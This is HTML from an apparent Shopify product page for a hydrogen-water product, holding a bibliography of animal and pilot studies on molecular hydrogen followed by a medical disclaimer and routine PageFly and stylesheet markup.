href="https://scholar.google.com/scholar_lookup?journal=J+Surg+Res&amp;title=The+effect+of+hydrogen-rich+saline+on+the+brain+of+rats+with+transient+ischemia&amp;author=Q+Ji&amp;author=K+Hui&amp;author=L+Zhang&amp;author=X+Sun&amp;author=W+Li&amp;volume=168&amp;publication_year=2011&amp;pages=e95-e101&amp;pmid=21435662&amp;doi=10.1016/j.jss.2011.01.057&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-538_ pf-text-1" data-pf-type="Paragraph3">Liu Y, Liu W, Sun X, Li R, Sun Q, Cai J, Kang Z, Lv S, Zhang JH, Zhang W. Hydrogen saline offers neuroprotection by reducing oxidative stress in a focal cerebral ischemia-reperfusion rat model. Med Gas Res. 2011;1:15. doi: 10.1186/2045-9912-1-15. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3232002/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22146222" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-1-15" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=Hydrogen+saline+offers+neuroprotection+by+reducing+oxidative+stress+in+a+focal+cerebral+ischemia-reperfusion+rat+model&amp;author=Y+Liu&amp;author=W+Liu&amp;author=X+Sun&amp;author=R+Li&amp;author=Q+Sun&amp;volume=1&amp;publication_year=2011&amp;pages=15&amp;pmid=22146222&amp;doi=10.1186/2045-9912-1-15&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-540_ pf-text-1" data-pf-type="Paragraph3">Sato Y, Kajiyama S, Amano A, Kondo Y, Sasaki T, Handa S, Takahashi R, Fukui M, Hasegawa G, Nakamura N. Hydrogen-rich pure water prevents superoxide formation in brain slices of vitamin C-depleted SMP30/GNL knockout mice. Biochem Biophys Res Commun. 2008;375:346–350. doi: 10.1016/j.bbrc.2008.08.020. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/18706888" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.bbrc.2008.08.020" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Biochem+Biophys+Res+Commun&amp;title=Hydrogen-rich+pure+water+prevents+superoxide+formation+in+brain+slices+of+vitamin+C-depleted+SMP30/GNL+knockout+mice&amp;author=Y+Sato&amp;author=S+Kajiyama&amp;author=A+Amano&amp;author=Y+Kondo&amp;author=T+Sasaki&amp;volume=375&amp;publication_year=2008&amp;pages=346-350&amp;pmid=18706888&amp;doi=10.1016/j.bbrc.2008.08.020&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-542_ pf-text-1" data-pf-type="Paragraph3">Fu Y, Ito M, Fujita Y, Ito M, Ichihara M, Masuda A, Suzuki Y, Maesawa S, Kajita Y, Hirayama M. Molecular hydrogen is protective against 6-hydroxydopamine-induced nigrostriatal degeneration in a rat model of Parkinson's disease. Neurosci Lett. 2009;453:81–85. doi: 10.1016/j.neulet.2009.02.016. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19356598" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.neulet.2009.02.016" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Neurosci+Lett&amp;title=Molecular+hydrogen+is+protective+against+6-hydroxydopamine-induced+nigrostriatal+degeneration+in+a+rat+model+of+Parkinson%27s+disease&amp;author=Y+Fu&amp;author=M+Ito&amp;author=Y+Fujita&amp;author=M+Ito&amp;author=M+Ichihara&amp;volume=453&amp;publication_year=2009&amp;pages=81-85&amp;pmid=19356598&amp;doi=10.1016/j.neulet.2009.02.016&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-544_ pf-text-1" data-pf-type="Paragraph3">to M, Hirayama M, Yamai K, Goto S, Ito M, Ichihara M, Ohno K. Drinking hydrogen water and intermittent hydrogen gas exposure, but not lactulose or continuous hydrogen gas exposure, prevent 6-hydorxydopamine-induced Parkinson's disease in rats. Med Gas Res. 2012;2:15. doi: 10.1186/2045-9912-2-15. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3407490/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22608009" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-15" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=Drinking+hydrogen+water+and+intermittent+hydrogen+gas+exposure,+but+not+lactulose+or+continuous+hydrogen+gas+exposure,+prevent+6-hydorxydopamine-induced+Parkinson%27s+disease+in+rats&amp;author=M+Ito&amp;author=M+Hirayama&amp;author=K+Yamai&amp;author=S+Goto&amp;author=M+Ito&amp;volume=2&amp;publication_year=2012&amp;pages=15&amp;pmid=22608009&amp;doi=10.1186/2045-9912-2-15&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-546_ pf-text-1" data-pf-type="Paragraph3">Fujita K, Seike T, Yutsudo N, Ohno M, Yamada H, Yamaguchi H, Sakumi K, Yamakawa Y, Kido MA, Takaki A. Hydrogen in drinking water reduces dopaminergic neuronal loss in the 1-methyl-4-phenyl-1,2,3,6-tetrahydropyridine mouse model of Parkinson's disease. PLoS One. 2009;4:e7247. doi: 10.1371/journal.pone.0007247. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2747267/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19789628" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1371%2Fjournal.pone.0007247" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=PLoS+One&amp;title=Hydrogen+in+drinking+water+reduces+dopaminergic+neuronal+loss+in+the+1-methyl-4-phenyl-1,2,3,6-tetrahydropyridine+mouse+model+of+Parkinson%27s+disease&amp;author=K+Fujita&amp;author=T+Seike&amp;author=N+Yutsudo&amp;author=M+Ohno&amp;author=H+Yamada&amp;volume=4&amp;publication_year=2009&amp;pages=e7247&amp;pmid=19789628&amp;doi=10.1371/journal.pone.0007247&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-548_ pf-text-1" data-pf-type="Paragraph3">Yoritaka A, Takanashi M, Hirayama M, Nakahara T, Ohta S, Hattori N. Pilot study of H(2) therapy in Parkinson's disease: A randomized double-blind placebo-controlled trial. Mov Disord. 2013. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/23400965" target="_self">PubMed</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-550_ pf-text-1" data-pf-type="Paragraph3">Ji X, Liu W, Xie K, Liu W, Qu Y, Chao X, Chen T, Zhou J, Fei Z. Beneficial effects of hydrogen gas in a rat model of traumatic brain injury via reducing oxidative stress. Brain Res. 2010;1354:196–205. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20654594" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Brain+Res&amp;title=Beneficial+effects+of+hydrogen+gas+in+a+rat+model+of+traumatic+brain+injury+via+reducing+oxidative+stress&amp;author=X+Ji&amp;author=W+Liu&amp;author=K+Xie&amp;author=W+Liu&amp;author=Y+Qu&amp;volume=1354&amp;publication_year=2010&amp;pages=196-205&amp;pmid=20654594&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-552_ pf-text-1" data-pf-type="Paragraph3">Manaenko A, Lekic T, Ma Q, Zhang JH, Tang J. Hydrogen Inhalation Ameliorated Mast Cell-Mediated Brain Injury After Intracerebral Hemorrhage in Mice. Crit Care Med. 2013;41:1266–1275. doi: 10.1097/CCM.0b013e31827711c9. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3630247/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/23388512" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1097%2FCCM.0b013e31827711c9" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Crit+Care+Med&amp;title=Hydrogen+Inhalation+Ameliorated+Mast+Cell-Mediated+Brain+Injury+After+Intracerebral+Hemorrhage+in+Mice&amp;author=A+Manaenko&amp;author=T+Lekic&amp;author=Q+Ma&amp;author=JH+Zhang&amp;author=J+Tang&amp;volume=41&amp;publication_year=2013&amp;pages=1266-1275&amp;pmid=23388512&amp;doi=10.1097/CCM.0b013e31827711c9&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-554_ pf-text-1" data-pf-type="Paragraph3">Matchett GA, Fathali N, Hasegawa Y, Jadhav V, Ostrowski RP, Martin RD, Dorotta IR, Sun X, Zhang JH. Hydrogen gas is ineffective in moderate and severe neonatal hypoxia-ischemia rat models. Brain Res. 2009;1259:90–97. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19168038" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Brain+Res&amp;title=Hydrogen+gas+is+ineffective+in+moderate+and+severe+neonatal+hypoxia-ischemia+rat+models&amp;author=GA+Matchett&amp;author=N+Fathali&amp;author=Y+Hasegawa&amp;author=V+Jadhav&amp;author=RP+Ostrowski&amp;volume=1259&amp;publication_year=2009&amp;pages=90-97&amp;pmid=19168038&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-556_ pf-text-1" data-pf-type="Paragraph3">Eckermann JM, Krafft PR, Shoemaker L, Lieberson RE, Chang SD, Colohan A. Potential application of hydrogen in traumatic and surgical brain injury, stroke and neonatal hypoxia-ischemia. Med Gas Res. 2012;2:11. doi: 10.1186/2045-9912-2-11. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3353846/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22515516" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-11" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=Potential+application+of+hydrogen+in+traumatic+and+surgical+brain+injury,+stroke+and+neonatal+hypoxia-ischemia&amp;author=JM+Eckermann&amp;author=PR+Krafft&amp;author=L+Shoemaker&amp;author=RE+Lieberson&amp;author=SD+Chang&amp;volume=2&amp;publication_year=2012&amp;pages=11&amp;pmid=22515516&amp;doi=10.1186/2045-9912-2-11&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-558_ pf-text-1" data-pf-type="Paragraph3">Mao YF, Zheng XF, Cai JM, You XM, Deng XM, Zhang JH, Jiang L, Sun XJ. Hydrogen-rich saline reduces lung injury induced by intestinal ischemia/reperfusion in rats. Biochem Biophys Res Commun. 2009;381:602–605. doi: 10.1016/j.bbrc.2009.02.105. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19249288" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.bbrc.2009.02.105" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Biochem+Biophys+Res+Commun&amp;title=Hydrogen-rich+saline+reduces+lung+injury+induced+by+intestinal+ischemia/reperfusion+in+rats&amp;author=YF+Mao&amp;author=XF+Zheng&amp;author=JM+Cai&amp;author=XM+You&amp;author=XM+Deng&amp;volume=381&amp;publication_year=2009&amp;pages=602-605&amp;pmid=19249288&amp;doi=10.1016/j.bbrc.2009.02.105&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-560_ pf-text-1" data-pf-type="Paragraph3">Fang Y, Fu XJ, Gu C, Xu P, Wang Y, Yu WR, Sun Q, Sun XJ, Yao M. Hydrogen-rich saline protects against acute lung injury induced by extensive burn in rat model. J Burn Care Res. 2011;32:e82–e91. doi: 10.1097/BCR.0b013e318217f84f. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21436720" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1097%2FBCR.0b013e318217f84f" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=J+Burn+Care+Res&amp;title=Hydrogen-rich+saline+protects+against+acute+lung+injury+induced+by+extensive+burn+in+rat+model&amp;author=Y+Fang&amp;author=XJ+Fu&amp;author=C+Gu&amp;author=P+Xu&amp;author=Y+Wang&amp;volume=32&amp;publication_year=2011&amp;pages=e82-e91&amp;pmid=21436720&amp;doi=10.1097/BCR.0b013e318217f84f&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-562_ pf-text-1" data-pf-type="Paragraph3">Sun Q, Cai J, Liu S, Liu Y, Xu W, Tao H, Sun X. Hydrogen-rich saline provides protection against hyperoxic lung injury. J Surg Res. 2011;165:e43–e49. doi: 10.1016/j.jss.2010.09.024. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21067781" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.jss.2010.09.024" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=J+Surg+Res&amp;title=Hydrogen-rich+saline+provides+protection+against+hyperoxic+lung+injury&amp;author=Q+Sun&amp;author=J+Cai&amp;author=S+Liu&amp;author=Y+Liu&amp;author=W+Xu&amp;volume=165&amp;publication_year=2011&amp;pages=e43-e49&amp;pmid=21067781&amp;doi=10.1016/j.jss.2010.09.024&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-564_ pf-text-1" data-pf-type="Paragraph3">Wang Y, Jing L, Zhao XM, Han JJ, Xia ZL, Qin SC, Wu YP, Sun XJ. Protective effects of hydrogen-rich saline on monocrotaline-induced pulmonary hypertension in a rat model. Respir Res. 2011;12:26. doi: 10.1186/1465-9921-12-26. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3065415/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21375753" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F1465-9921-12-26" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Respir+Res&amp;title=Protective+effects+of+hydrogen-rich+saline+on+monocrotaline-induced+pulmonary+hypertension+in+a+rat+model&amp;author=Y+Wang&amp;author=L+Jing&amp;author=XM+Zhao&amp;author=JJ+Han&amp;author=ZL+Xia&amp;volume=12&amp;publication_year=2011&amp;pages=26&amp;pmid=21375753&amp;doi=10.1186/1465-9921-12-26&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-566_ pf-text-1" data-pf-type="Paragraph3">Shi J, Yao F, Zhong C, Pan X, Yang Y, Lin Q. Hydrogen saline is protective for acute lung ischaemia/reperfusion injuries in rats. Heart Lung Circ. 2012;21:556–563. doi: 10.1016/j.hlc.2012.05.782. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22738756" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.hlc.2012.05.782" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Heart+Lung+Circ&amp;title=Hydrogen+saline+is+protective+for+acute+lung+ischaemia/reperfusion+injuries+in+rats&amp;author=J+Shi&amp;author=F+Yao&amp;author=C+Zhong&amp;author=X+Pan&amp;author=Y+Yang&amp;volume=21&amp;publication_year=2012&amp;pages=556-563&amp;pmid=22738756&amp;doi=10.1016/j.hlc.2012.05.782&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-568_ pf-text-1" data-pf-type="Paragraph3">Saitoh Y, Okayasu H, Xiao L, Harata Y, Miwa N. Neutral pH hydrogen-enriched electrolyzed water achieves tumor-preferential clonal growth inhibition over normal cells and tumor invasion inhibition concurrently with intracellular oxidant repression. Oncol Res. 2008;17:247–255. doi: 10.3727/096504008786991620. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19192719" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.3727%2F096504008786991620" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Oncol+Res&amp;title=Neutral+pH+hydrogen-enriched+electrolyzed+water+achieves+tumor-preferential+clonal+growth+inhibition+over+normal+cells+and+tumor+invasion+inhibition+concurrently+with+intracellular+oxidant+repression&amp;author=Y+Saitoh&amp;author=H+Okayasu&amp;author=L+Xiao&amp;author=Y+Harata&amp;author=N+Miwa&amp;volume=17&amp;publication_year=2008&amp;pages=247-255&amp;pmid=19192719&amp;doi=10.3727/096504008786991620&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-570_ pf-text-1" data-pf-type="Paragraph3">Zhao L, Zhou C, Zhang J, Gao F, Li B, Chuai Y, Liu C, Cai J. Hydrogen protects mice from radiation induced thymic lymphoma in BALB/c mice. Int J Biol Sci. 2011;7:297–300. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3065742/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21448340" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Int+J+Biol+Sci&amp;title=Hydrogen+protects+mice+from+radiation+induced+thymic+lymphoma+in+BALB/c+mice&amp;author=L+Zhao&amp;author=C+Zhou&amp;author=J+Zhang&amp;author=F+Gao&amp;author=B+Li&amp;volume=7&amp;publication_year=2011&amp;pages=297-300&amp;pmid=21448340&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-572_ pf-text-1" data-pf-type="Paragraph3">Wang J, Yi J. Cancer cell killing via ROS: to increase or decrease, that is the question. Cancer Biol Ther. 2008;7:1875–1884. doi: 10.4161/cbt.7.12.7067. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/18981733" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.4161%2Fcbt.7.12.7067" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Cancer+Biol+Ther&amp;title=Cancer+cell+killing+via+ROS:+to+increase+or+decrease,+that+is+the+question&amp;author=J+Wang&amp;author=J+Yi&amp;volume=7&amp;publication_year=2008&amp;pages=1875-1884&amp;pmid=18981733&amp;doi=10.4161/cbt.7.12.7067&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-574_ pf-text-1" data-pf-type="Paragraph3">Qian L, Cao F, Cui J, Wang Y, Huang Y, Chuai Y, Zaho L, Jiang H, Cai J. The potential cardioprotective effects of hydrogen in irradiated mice. J Radiat Res. 2010;51:741–747. doi: 10.1269/jrr.10093. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21116102" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1269%2Fjrr.10093" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=J+Radiat+Res&amp;title=The+potential+cardioprotective+effects+of+hydrogen+in+irradiated+mice&amp;author=L+Qian&amp;author=F+Cao&amp;author=J+Cui&amp;author=Y+Wang&amp;author=Y+Huang&amp;volume=51&amp;publication_year=2010&amp;pages=741-747&amp;pmid=21116102&amp;doi=10.1269/jrr.10093&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-576_ pf-text-1" data-pf-type="Paragraph3">Zhang Y, Sun Q, He B, Xiao J, Wang Z, Sun X. Anti-inflammatory effect of hydrogen-rich saline in a rat model of regional myocardial ischemia and reperfusion. Int J Cardiol. 2011;148:91–95. doi: 10.1016/j.ijcard.2010.08.058. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20851484" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.ijcard.2010.08.058" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Int+J+Cardiol&amp;title=Anti-inflammatory+effect+of+hydrogen-rich+saline+in+a+rat+model+of+regional+myocardial+ischemia+and+reperfusion&amp;author=Y+Zhang&amp;author=Q+Sun&amp;author=B+He&amp;author=J+Xiao&amp;author=Z+Wang&amp;volume=148&amp;publication_year=2011&amp;pages=91-95&amp;pmid=20851484&amp;doi=10.1016/j.ijcard.2010.08.058&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-578_ pf-text-1" data-pf-type="Paragraph3">Hayashida K, Sano M, Ohsawa I, Shinmura K, Tamaki K, Kimura K, Endo J, Katayama T, Kawamura A, Kohsaka S. Inhalation of hydrogen gas reduces infarct size in the rat model of myocardial ischemia-reperfusion injury. Biochem Biophys Res Commun. 2008;373:30–35. doi: 10.1016/j.bbrc.2008.05.165. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/18541148" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.bbrc.2008.05.165" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Biochem+Biophys+Res+Commun&amp;title=Inhalation+of+hydrogen+gas+reduces+infarct+size+in+the+rat+model+of+myocardial+ischemia-reperfusion+injury&amp;author=K+Hayashida&amp;author=M+Sano&amp;author=I+Ohsawa&amp;author=K+Shinmura&amp;author=K+Tamaki&amp;volume=373&amp;publication_year=2008&amp;pages=30-35&amp;pmid=18541148&amp;doi=10.1016/j.bbrc.2008.05.165&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-580_ pf-text-1" data-pf-type="Paragraph3">Benfeito S, Oliveira C, Soares P, Fernandes C, Silva T, Teixeira J, Borges F. Antioxidant therapy: Still in search of the ‘magic bullet’ Mitochondrion. 2012. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/23246773" target="_self">PubMed</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-582_ pf-text-1" data-pf-type="Paragraph3">Rigon A, Sotti G, Zanesco L, Scarzello G, Friso L, Casara D, Cauzzo C, Calzavara F. Meningeal prophylaxis with radiocolloids in childhood leukemia and non-Hodgkin's lymphoma. Radiol Med. 1985;71:517–520. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/3001844" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Radiol+Med&amp;title=Meningeal+prophylaxis+with+radiocolloids+in+childhood+leukemia+and+non-Hodgkin%27s+lymphoma&amp;author=A+Rigon&amp;author=G+Sotti&amp;author=L+Zanesco&amp;author=G+Scarzello&amp;author=L+Friso&amp;volume=71&amp;publication_year=1985&amp;pages=517-520&amp;pmid=3001844&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-584_ pf-text-1" data-pf-type="Paragraph3">Ni XX, Cai ZY, Fan DF, Liu Y, Zhang RJ, Liu SL, Kang ZM, Liu K, Li RP, Sun XJ, Xu WG. Protective effect of hydrogen-rich saline on decompression sickness in rats. Aviat Space Environ Med. 2011;82:604–609. doi: 10.3357/ASEM.2964.2011. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21702310" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.3357%2FASEM.2964.2011" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Aviat+Space+Environ+Med&amp;title=Protective+effect+of+hydrogen-rich+saline+on+decompression+sickness+in+rats&amp;author=XX+Ni&amp;author=ZY+Cai&amp;author=DF+Fan&amp;author=Y+Liu&amp;author=RJ+Zhang&amp;volume=82&amp;publication_year=2011&amp;pages=604-609&amp;pmid=21702310&amp;doi=10.3357/ASEM.2964.2011&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-586_ pf-text-1 margin-0" data-pf-type="Paragraph3">Hooker SK, Fahlman A, Moore MJ, de Soto NA, de Quiros YB, Brubakk AO, Costa DP, Costidis AM, Dennison S, Falke KJ. Deadly diving? Physiological and behavioural management of decompression stress in diving mammals. Proc Biol Sci. 2012;279:1041–1050. doi: 10.1098/rspb.2011.2088. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3267154/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22189402" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1098%2Frspb.2011.2088" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Proc+Biol+Sci&amp;title=Deadly+diving?+Physiological+and+behavioural+management+of+decompression+stress+in+diving+mammals&amp;author=SK+Hooker&amp;author=A+Fahlman&amp;author=MJ+Moore&amp;author=NA+de+Soto&amp;author=YB+de+Quiros&amp;volume=279&amp;publication_year=2012&amp;pages=1041-1050&amp;pmid=22189402&amp;doi=10.1098/rspb.2011.2088&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p></div></div></div></div></div><div data-section-id="pf-3478" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-588_ pf-color-scheme-1 science-sec"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-589_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-590_"><p class="sc-iMWBWc laPXAE pf-591_ pf-text-1 s" data-pf-type="Paragraph3">The content of this site is for informational purposes only, and is not intended to replace professional medical advice, diagnosis or treatment. Always seek the advice of your doctor or other qualified health care professional about a medical condition, a suspected medical condition, and before starting a diet, exercise, or supplementation program or take or stop a medication.</p><p class="sc-iMWBWc laPXAE pf-593_ pf-text-1 s" data-pf-type="Paragraph3">** This site is not a part of the Facebook website or Facebook Inc. Additionally, this site is NOT endorsed by Facebook in anyway. FACEBOOK is a trademark of FACEBOOK. Inc.</p></div></div></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_page_setting__ = {"pageTitle":"LUMI + Mister V1","pageType":"page","pageId":"a1466f70-36ae-4280-bffe-c5dbe003a389","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.15.12","shopDomain":"lumi-plus-8.myshopify.com","elementData":{},"shopifyProxyPath":"/a/pf_preview"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="${{amount}}"}();
    </script><script src="https://cdn.pagefly.io/pagefly/4.15.12/core/helper.js" defer></script>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//lumiplus.com/cdn/shop/t/18/assets/section-promo-popup.css?v=175993886525155844911727176440" rel="stylesheet" type="text/css" media="all" />
<link href="//lumiplus.com/cdn/shop/t/18/assets/component-newsletter.css?v=180884587654672216131727176439" rel="stylesheet" type="text/css" media="all" />
<link href="//lumiplus.com/cdn/shop/t/18/assets/newsletter-section.css?v=34202919601334509171727176440" rel="stylesheet" type="text/css" media="all" />
<link href="//lumiplus.com/cdn/shop/t/18/assets/component-rte.css?v=73443491922477598101727176439" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
